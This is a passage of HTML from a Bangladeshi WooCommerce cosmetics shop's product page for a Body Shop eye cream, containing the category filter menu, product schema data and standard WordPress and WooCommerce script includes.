<li class="nasa-tax-item cat-item cat-item-291 cat-item-mascara"><a href="https://atamoida.com/product-category/eye/mascara/" title="Mascara" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascara</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-79 cat-item-face root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/" title="Face" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-261 cat-item-blush"><a href="https://atamoida.com/product-category/face/blush/" title="Blush" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Blush</a></li>
<li class="nasa-tax-item cat-item cat-item-144 cat-item-brightening"><a href="https://atamoida.com/product-category/face/brightening/" title="Brightening" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Brightening</a></li>
<li class="nasa-tax-item cat-item cat-item-151 cat-item-cc-cream"><a href="https://atamoida.com/product-category/face/cc-cream/" title="CC Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-571 cat-item-compact-powders cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/" title="Compact Powders" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Compact Powders</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-cc-compact"><a href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" title="CC Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Compact</a></li>
<li class="nasa-tax-item cat-item cat-item-572 cat-item-complexion-compact cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/" title="Complexion Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Complexion Compact</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-558 cat-item-loose-powder"><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/loose-powder/" title="Loose Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Loose Powder</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-concealer"><a href="https://atamoida.com/product-category/face/concealer/" title="Concealer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Concealer</a></li>
<li class="nasa-tax-item cat-item cat-item-90 cat-item-cream"><a href="https://atamoida.com/product-category/face/cream/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-428 cat-item-essence"><a href="https://atamoida.com/product-category/face/essence/" title="Essence" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Essence</a></li>
<li class="nasa-tax-item cat-item cat-item-269 cat-item-face-mask"><a href="https://atamoida.com/product-category/face/face-mask/" title="Face Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-face-powder"><a href="https://atamoida.com/product-category/face/face-powder/" title="Face Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-100 cat-item-face-wash"><a href="https://atamoida.com/product-category/face/face-wash/" title="Face Wash" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Wash</a></li>
<li class="nasa-tax-item cat-item cat-item-141 cat-item-foundation"><a href="https://atamoida.com/product-category/face/foundation/" title="Foundation" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foundation</a></li>
<li class="nasa-tax-item cat-item cat-item-262 cat-item-highlighter"><a href="https://atamoida.com/product-category/face/highlighter/" title="Highlighter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Highlighter</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-makeup-remover"><a href="https://atamoida.com/product-category/face/makeup-remover/" title="Makeup Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Makeup Remover</a></li>
<li class="nasa-tax-item cat-item cat-item-142 cat-item-mascaras"><a href="https://atamoida.com/product-category/face/mascaras/" title="Mascaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascaras</a></li>
<li class="nasa-tax-item cat-item cat-item-220 cat-item-moisturizer"><a href="https://atamoida.com/product-category/face/moisturizer/" title="Moisturizer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizer</a></li>
<li class="nasa-tax-item cat-item cat-item-432 cat-item-nose-strips"><a href="https://atamoida.com/product-category/face/nose-strips/" title="Nose Strips" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nose Strips</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-oil-face"><a href="https://atamoida.com/product-category/face/oil-face/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-470 cat-item-pimple-patch"><a href="https://atamoida.com/product-category/face/pimple-patch/" title="Pimple Patch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pimple Patch</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-pressed-powder"><a href="https://atamoida.com/product-category/face/pressed-powder/" title="Pressed Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pressed Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-272 cat-item-primer"><a href="https://atamoida.com/product-category/face/primer/" title="Primer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Primer</a></li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-scrub"><a href="https://atamoida.com/product-category/face/scrub/" title="Scrub" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scrub</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-serum"><a href="https://atamoida.com/product-category/face/serum/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-setting-spray"><a href="https://atamoida.com/product-category/face/setting-spray/" title="Setting Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Setting Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-401 cat-item-sheet-mask"><a href="https://atamoida.com/product-category/face/sheet-mask/" title="Sheet Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheet Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-394 cat-item-soap"><a href="https://atamoida.com/product-category/face/soap/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-soothing-gel"><a href="https://atamoida.com/product-category/face/soothing-gel/" title="Soothing Gel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soothing Gel</a></li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sunscreen"><a href="https://atamoida.com/product-category/face/sunscreen/" title="Sunscreen" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sunscreen</a></li>
<li class="nasa-tax-item cat-item cat-item-461 cat-item-toner"><a href="https://atamoida.com/product-category/face/toner/" title="Toner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toner</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-fragrance root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/" title="Fragrance" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fragrance</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-men cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/men/" title="Men" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Men</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-body-spray-men"><a href="https://atamoida.com/product-category/fragrance/men/body-spray-men/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-418 cat-item-perfume-men"><a href="https://atamoida.com/product-category/fragrance/men/perfume-men/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
<li class="nasa-tax-item cat-item cat-item-245 cat-item-pocket-deo-men"><a href="https://atamoida.com/product-category/fragrance/men/pocket-deo-men/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-women cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/women/" title="Women" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Women</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-246 cat-item-body-spray"><a href="https://atamoida.com/product-category/fragrance/women/body-spray/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-perfume"><a href="https://atamoida.com/product-category/fragrance/women/perfume/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-pocket-deo"><a href="https://atamoida.com/product-category/fragrance/women/pocket-deo/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-hair root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/hair/" title="Hair" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-369 cat-item-color"><a href="https://atamoida.com/product-category/hair/color/" title="Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Color</a></li>
<li class="nasa-tax-item cat-item cat-item-376 cat-item-hair-mask"><a href="https://atamoida.com/product-category/hair/hair-mask/" title="Hair Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-oil"><a href="https://atamoida.com/product-category/hair/oil/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-serum-hair"><a href="https://atamoida.com/product-category/hair/serum-hair/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-312 cat-item-shampoo"><a href="https://atamoida.com/product-category/hair/shampoo/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-87 cat-item-lip root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/lip/" title="Lip" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-lip-balm"><a href="https://atamoida.com/product-category/lip/lip-balm/" title="Lip Balm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Balm</a></li>
<li class="nasa-tax-item cat-item cat-item-162 cat-item-lip-color"><a href="https://atamoida.com/product-category/lip/lip-color/" title="Lip Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Color</a></li>
<li class="nasa-tax-item cat-item cat-item-145 cat-item-lip-gloss"><a href="https://atamoida.com/product-category/lip/lip-gloss/" title="Lip Gloss" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Gloss</a></li>
<li class="nasa-tax-item cat-item cat-item-455 cat-item-lip-liner"><a href="https://atamoida.com/product-category/lip/lip-liner/" title="Lip Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-lip-tint"><a href="https://atamoida.com/product-category/lip/lip-tint/" title="Lip Tint" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Tint</a></li>
<li class="nasa-tax-item cat-item cat-item-136 cat-item-lipstick"><a href="https://atamoida.com/product-category/lip/lipstick/" title="Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-134 cat-item-matte-lipstick"><a href="https://atamoida.com/product-category/lip/matte-lipstick/" title="Matte Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Matte Lipstick</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-129 cat-item-nail root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/nail/" title="Nail" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-135 cat-item-nail-polish"><a href="https://atamoida.com/product-category/nail/nail-polish/" title="Nail Polish" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish</a></li>
<li class="nasa-tax-item cat-item cat-item-154 cat-item-nail-polish-remover"><a href="https://atamoida.com/product-category/nail/nail-polish-remover/" title="Nail Polish Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-358 cat-item-skincare root-item"><a href="https://atamoida.com/product-category/skincare/" title="SkinCare" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SkinCare</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="5530" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" />
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            
        
<script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://atamoida.com/"}},{"@type":"ListItem","position":2,"item":{"name":"Eye","@id":"https://atamoida.com/product-category/eye/"}},{"@type":"ListItem","position":3,"item":{"name":"Eye Cream","@id":"https://atamoida.com/product-category/eye/eye-cream/"}},{"@type":"ListItem","position":4,"item":{"name":"The Body Shop Vitamin E Eye Cream","@id":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/#product","name":"The Body Shop Vitamin E Eye Cream","url":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/","description":"What is it?\r\n\r\nThis moisturising eye cream hydrates, smoothes and protects the delicate skin around the eye.\r\n\r\n&amp;nbsp;\r\n\r\nWhat it does?\r\n\r\n \tHydrates skin in the eye area.\r\n \tReduces the appearance of fine lines.\r\n \tLeaves skin feeling soft and smooth.\r\n \tGentle massage helps reduce puffiness.\r\n\r\n&amp;nbsp;\r\n\r\nHow to use?\r\n\r\nApply a small amount and gently massage into the eye area. Avoid dragging the skin.","image":"https://atamoida.com/wp-content/uploads/2022/05/eye-cream.png","sku":5530,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1290","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/","seller":{"@type":"Organization","name":"ATA MOIDA","url":"https://atamoida.com"}}],"brand":{"@type":"Brand","name":"The Body Shop","logo":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?fit=500%2C500&amp;ssl=1"}}]}</script><!-- Instagram Feed JS -->

			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=359085609446311&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="yith-woocompare-preview-bar" class="" data-count-compare="0" data-compare-url="https://atamoida.com/compare/">
    <a class="nasa-close-mini-compare nasa-stclose" href="javascript:void(0)" rel="nofollow"></a>
    
    <div class="container">
        <header>
            <h5 class="clearfix text-center mobile-text-left rtl-mobile-text-right nasa-compare-label">
                <span class="nasa-block mobile-text-center mobile-fs-23">
                    Compare Products                </span>
                <span class="color-gray hide-for-mobile">
                    (0 Products)
                </span>
            </h5>
        </header>
        
        <div class="content">
                    </div>
        
        <footer>
                    </footer>
    </div>
</div>
<div class="yith-woocompare-popup-container hidden-tag"></div>	
	




<script type="text/javascript" data-jetpack-boost="ignore" src="//atamoida.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//atamoida.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>



























































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atamoida.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<!-- WooCommerce JavaScript -->

		
		<script>window._wca = window._wca || [];</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://atamoida.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"65ab432943","currency":"BDT"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f58f4f55d64e9b4bf2773351ecfeff0","fragment_name":"wc_fragments_7f58f4f55d64e9b4bf2773351ecfeff0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script><script></script><script  type="text/javascript">
